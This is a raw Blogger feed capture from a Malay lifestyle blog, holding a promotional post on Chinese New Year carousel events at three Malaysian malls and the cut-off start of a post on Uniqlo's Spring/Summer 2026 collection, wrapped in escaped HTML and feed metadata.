href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEF94JIOIA4Z8QY8fkjjtW7_1oqb_kuj_xjegzwU5nefRg_AmzLoai1TTa0ll1rm0dsAsUh20NwoWqGnN9OjolIcsl-CpEg6ZRKxK8xzGCuR9qSy5ynIWaHftGd-Mf3D-OjSkGtb7llyrp4wj4OvkNwSduc_kT_TXiVzcC-m94ef2NL4vVnajrpYHOHNM\/s800\/Screenshot%202026-01-24%20at%208.41.52%20PM.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"327\" data-original-width=\"800\" height=\"262\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEF94JIOIA4Z8QY8fkjjtW7_1oqb_kuj_xjegzwU5nefRg_AmzLoai1TTa0ll1rm0dsAsUh20NwoWqGnN9OjolIcsl-CpEg6ZRKxK8xzGCuR9qSy5ynIWaHftGd-Mf3D-OjSkGtb7llyrp4wj4OvkNwSduc_kT_TXiVzcC-m94ef2NL4vVnajrpYHOHNM\/w640-h262\/Screenshot%202026-01-24%20at%208.41.52%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDi\u0026nbsp;\u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003EPantai Timur\u003C\/b\u003E\u003C\/span\u003E\u0026nbsp;pula,\u0026nbsp;\u003Cspan style=\"color: #0b5394;\"\u003E\u003Cb\u003EMesra Mall\u003C\/b\u003E\u003C\/span\u003E\u0026nbsp;memastikan komuniti setempat tidak ketinggalan merasai keajaiban Tahun Kuda dengan pelbagai bengkel kraf tradisional seperti pembuatan gendang\u0026nbsp; rattle Cina, Kraf Kipas dan Kraf Kuda daripada pinggan kertas, memupuk semangat kebersamaan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBerlangsung dari\u0026nbsp;\u003Cspan style=\"color: red;\"\u003E29 Januari hingga 18 Februari 2026\u003C\/span\u003E\u0026nbsp;\u003Cspan style=\"color: #0b5394;\"\u003E\u003Cb\u003EMesra Mall\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003Emembawa kemeriahan Tahun Baru Cina juga dengan konsep\u0026nbsp;\u003Cspan style=\"color: #b45f06;\"\u003EKarusel Kuda Oriental\u0026nbsp;\u003C\/span\u003Eyang tradisional dan mesra keluarga, lengkap dengan hiasan perayaan yang ceria.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivjES8YsrVXi-0oreRFrPo8att0qY-nHj231CgzUxGo5BIbaF2GLT6ydrzrji07OYYEYUbr3kdzunf-VHEFeRTEe8uTl-QNYl_WNvsduAP8qm8QTaVB15TVoTotE0TTooFiQTj02dWWeJm5dpkrGwUSFe3O1ssftFZccrAqbWgltzxyRll2mY_VoNHO_c\/s800\/Screenshot%202026-01-24%20at%208.51.16%20PM.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"397\" data-original-width=\"800\" height=\"318\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivjES8YsrVXi-0oreRFrPo8att0qY-nHj231CgzUxGo5BIbaF2GLT6ydrzrji07OYYEYUbr3kdzunf-VHEFeRTEe8uTl-QNYl_WNvsduAP8qm8QTaVB15TVoTotE0TTooFiQTj02dWWeJm5dpkrGwUSFe3O1ssftFZccrAqbWgltzxyRll2mY_VoNHO_c\/w640-h318\/Screenshot%202026-01-24%20at%208.51.16%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EP\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003Eengunjung juga akan dihiburkan dengan tarian singa tradisional dan Walkabout yang menyebarkan tuah dan kemakmuran di seluruh pusat beli-belah.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRk9CTFAXoNTfuNC9paVx85GgDTyhXeU3HPg7axA25datByxzaqIk5GFdl6NzjrFHuhjetDfBDrxRKE5fWpUSYmD3sXOEi0OuY7XjbNy06K4ATJcVCC2nZpBVql-chrGwuIR43_AI3arbQcBFXjpRtuK39KEfwnBLHljfMcj5rzz4H0I-fP0BjUGkV-9w\/s800\/Screenshot%202026-01-24%20at%208.50.49%20PM.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"329\" data-original-width=\"800\" height=\"264\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRk9CTFAXoNTfuNC9paVx85GgDTyhXeU3HPg7axA25datByxzaqIk5GFdl6NzjrFHuhjetDfBDrxRKE5fWpUSYmD3sXOEi0OuY7XjbNy06K4ATJcVCC2nZpBVql-chrGwuIR43_AI3arbQcBFXjpRtuK39KEfwnBLHljfMcj5rzz4H0I-fP0BjUGkV-9w\/w640-h264\/Screenshot%202026-01-24%20at%208.50.49%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPendek kata, dengan gabungan persembahan kebudayaan, bengkel seni tradisional, dan suasana dekoratif yang mewah,\u0026nbsp;\u003Cspan style=\"color: #cc0000;\"\u003EKumpulan Suria KLCC\u0026nbsp;\u003C\/span\u003Eberjaya mengangkat sambutan\u0026nbsp;\u003Cspan style=\"color: #38761d;\"\u003E\u003Cb\u003ETahun Kuda 2026\u003C\/b\u003E\u003C\/span\u003E\u0026nbsp;sebagai satu pengalaman gaya hidup holistik yang meraikan kemakmuran, seni, dan keprihatinan komuniti secara serentak.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EOrang ramai dijemput untuk melayari laman web rasmi atau media sosial setiap pusat beli-belah untuk mendapatkan jadual penuh persembahan dan aktiviti sepanjang musim perayaan ini mahu pun ganjaran yang diberikan ketika berbelanja:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul class=\"ul1\"\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: red;\"\u003ESuria KLCC - www.suriaklcc.com.my \/ www.facebook.com\/SuriaKLCCMall\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: red;\"\u003EAlamanda - www.alamanda.com.my \/ www.facebook.com\/AlamandaShoppingCentre\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: red;\"\u003EMesra Mall - www.mesramall.com \/ www.facebook.com\/MyMesraMall\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/ul\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgF3sN_viHapCKeQssmVb9Sx0vileRV-fflHvm4JbUkDdh48RikuF3-rNe4bY502B9VGgKnDHAkTXKQT61DnsYGmbDVrEQPCCZjjPZ6o7i6DjxIvqIDhKQQ1zZyqfuSLLSsxMneOIbTQsMRAU812CpP82KZRraoaBAbxLJQ808CnSGDfmwcMeiOyf2HcwU\/s800\/Screenshot%202026-01-24%20at%207.40.35%20PM.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"307\" data-original-width=\"800\" height=\"246\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgF3sN_viHapCKeQssmVb9Sx0vileRV-fflHvm4JbUkDdh48RikuF3-rNe4bY502B9VGgKnDHAkTXKQT61DnsYGmbDVrEQPCCZjjPZ6o7i6DjxIvqIDhKQQ1zZyqfuSLLSsxMneOIbTQsMRAU812CpP82KZRraoaBAbxLJQ808CnSGDfmwcMeiOyf2HcwU\/w640-h246\/Screenshot%202026-01-24%20at%207.40.35%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana;\"\u003E#SuriaKLCC #AlamandaPuttrajaya #MesraMallTerengganu ##TahunBaharuCina\u0026nbsp;\u003C\/span\u003E\u0026nbsp;\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.farizasaidin.com\/feeds\/4251396357275214893\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.farizasaidin.com\/2026\/01\/kerusel-kuda-oriental-kembalikan.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default\/4251396357275214893"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default\/4251396357275214893"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.farizasaidin.com\/2026\/01\/kerusel-kuda-oriental-kembalikan.html","title":"KARUSEL KUDA TARIKAN UTAMA RAI TAHUN BAHARU CINA DI 3 MALL DI BAWAH  SURIA KLCC!"}],"author":[{"name":{"$t":"Kak Fas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13878947545540666429"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"27","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3_ZT2USPSq9q1wyq-b21vEDVAppmft8wzOjp_4zsSXxgk48bNCObaVg-1fh-lEXWE5iTb4bYVt8bdRaFWwxhFOwVuDNh9lJTQUFx5E3zY9h6MgOmEhEqxwNWfZhRMfQ\/s113\/cfa41429-aad4-49fa-bf52-52f97bb2f51b.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnn4DD6jbMKGwzIykXpR4cgWfOpB205VpP3hIhZgxvOQ-ESZrZxAn4ylWbpHRMt5O9mcG7CZH0CoCwQdNKhSjDx6ul9jW6_OoiK6BaxFlUZpySuxAbC3Lf7MXP8nEtVgtf0RxCs6BjCI7OibQlyoSHPTrC0f6vWJfQ-IqCNQScYGRgi9ioZOIKkaqQo5U\/s72-w640-h404-c\/Screenshot%202026-01-24%20at%207.38.35%20PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.farizasaidin.com/feeds/posts/default?alt=json-in-script&max-results=6&callback=jQuery111003282047159301802_1769473064212&_=1769473064213
body_size: 34083
content:
// API callback
jQuery111003282047159301802_1769473064212({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6755367674867686959"},"updated":{"$t":"2026-01-27T08:08:49.595+08:00"},"category":[{"term":"TERKINI"},{"term":"BERITA"},{"term":"ACARA"},{"term":"GAYA HIDUP"},{"term":"PRODUK"},{"term":"BISNES"},{"term":"ARTIS"},{"term":"HIBURAN"},{"term":"TEKNOLOGI"},{"term":"MUSIK"},{"term":"ENGLISH"},{"term":"PENDIDIKAN"},{"term":"MAKAN"},{"term":"PELANCONGAN"},{"term":"FILEM"},{"term":"SUKAN"},{"term":"';;"},{"term":"PENDID"}],"title":{"type":"text","$t":"KAK FAS ONLINE "},"subtitle":{"type":"html","$t":"Entertainment \u0026amp; Lifestyle"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.farizasaidin.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.farizasaidin.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Kak Fas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13878947545540666429"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"27","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3_ZT2USPSq9q1wyq-b21vEDVAppmft8wzOjp_4zsSXxgk48bNCObaVg-1fh-lEXWE5iTb4bYVt8bdRaFWwxhFOwVuDNh9lJTQUFx5E3zY9h6MgOmEhEqxwNWfZhRMfQ\/s113\/cfa41429-aad4-49fa-bf52-52f97bb2f51b.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2644"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6755367674867686959.post-1718961248599175510"},"published":{"$t":"2026-01-26T21:18:00.001+08:00"},"updated":{"$t":"2026-01-26T21:18:36.207+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ACARA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BERITA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BISNES"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GAYA HIDUP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PRODUK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TERKINI"}],"title":{"type":"text","$t":"EVOLUSI FESYEN IKLIM PANAS TERAJU KOLEKSI LIFEWEAR UNIQLO MUSIM BUNGA!"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTWzXGq5YP_zuY02GBnjjWvMV4CDM4DwJEZNVH17EY8Ex9Z1Pm5JAae1gdWwdgj79KPxPml-DWOJcVzwNGu7TDedA0-QgpGZDoVrf-rZgkt-yVcNe1yEDs4UA2rj32y1NUoEOkVHfi5xurt5Is1pdT7h-5LCZmRxztXrICTP1mr6b5-A_qYKRcVZ19oEA\/s800\/Screenshot%202026-01-26%20at%206.50.13%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"387\" data-original-width=\"800\" height=\"310\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTWzXGq5YP_zuY02GBnjjWvMV4CDM4DwJEZNVH17EY8Ex9Z1Pm5JAae1gdWwdgj79KPxPml-DWOJcVzwNGu7TDedA0-QgpGZDoVrf-rZgkt-yVcNe1yEDs4UA2rj32y1NUoEOkVHfi5xurt5Is1pdT7h-5LCZmRxztXrICTP1mr6b5-A_qYKRcVZ19oEA\/w640-h310\/Screenshot%202026-01-26%20at%206.50.13%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003EMENYAHUT \u003C\/span\u003Ecabaran perubahan cuaca dunia yang semakin tidak menentu, jenama peruncit pakaian global, \u003Cspan style=\"color: #b45f06;\"\u003E\u003Cb\u003EUniqlo \u003C\/b\u003E\u003C\/span\u003Ekini mengalihkan fokus utama terhadap inovasi tekstil yang bernafas melalui pelancaran \u003Cspan style=\"color: #800180; font-weight: bold;\"\u003EKoleksi LifeWear Musim Bunga\/Panas 2026\u003C\/span\u003E'.\u003Cspan class=\"Apple-converted-space\" style=\"font-family: verdana;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMenerusi pratonton eksklusif yang diadakan di \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003ECafe @ Laman Tuanku\u003C\/b\u003E\u003C\/span\u003E, baru-baru ini,\u0026nbsp;jenama gergasi Jepun ini membuktikan bahawa pakaian musim panas tidak lagi sekadar nipis, malah harus memiliki kecerdasan rekaan yang mampu menyesuaikan diri dengan kelembapan tinggi serta gaya hidup bandar yang pantas.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"font-family: verdana; margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQczqMwvelZeEizktniI_OcAigCrjrBJj6lNfEe-4Evk97RwX0y0IhhACqOawtgqoNq-S5yvUIuiBQdpyLLLyN0gMUJG441HQr2LcdKvh2D_NlpJn1IIbSeQXqsoeAhS3WmMLrNGO5Adf1s39Ut3CvC2OQHLPAm8mK5D7NOmvxYqrjxEofM-X3U1RECcA\/s800\/Screenshot%202026-01-26%20at%209.07.16%20PM.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"411\" data-original-width=\"800\" height=\"328\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQczqMwvelZeEizktniI_OcAigCrjrBJj6lNfEe-4Evk97RwX0y0IhhACqOawtgqoNq-S5yvUIuiBQdpyLLLyN0gMUJG441HQr2LcdKvh2D_NlpJn1IIbSeQXqsoeAhS3WmMLrNGO5Adf1s39Ut3CvC2OQHLPAm8mK5D7NOmvxYqrjxEofM-X3U1RECcA\/w640-h328\/Screenshot%202026-01-26%20at%209.07.16%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #2b00fe; font-family: helvetica;\"\u003EPELAKON Nadhir Nasar antara artis yang menggaykan koleksi Uniqlo.\u0026nbsp; Foto: @nadhirnasar_.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKoleksi terbaharu ini memperlihatkan evolusi berterusan jenama tersebut dalam menghasilkan pakaian harian yang mementingkan aspek kualiti, fungsi, dan keselesaan mengikut falsafah \u003Cspan style=\"color: #cc0000;\"\u003ELifeWear\u003C\/span\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMembawa tema utama \"\u003Cspan style=\"color: #990000;\"\u003EIntelligent Simplicity\u003C\/span\u003E\" atau '\u003Cspan style=\"color: #990000;\"\u003EKesederhanaan Pintar\u003C\/span\u003E', koleksi kali ini memberi tumpuan kepada rekaan yang mengimbangi antara estetika dan kegunaan praktikal.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPendekatan ini direka khusus untuk memenuhi keperluan gaya hidup moden di kawasan beriklim panas dengan menawarkan solusi rekaan yang teliti dan versatil.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: 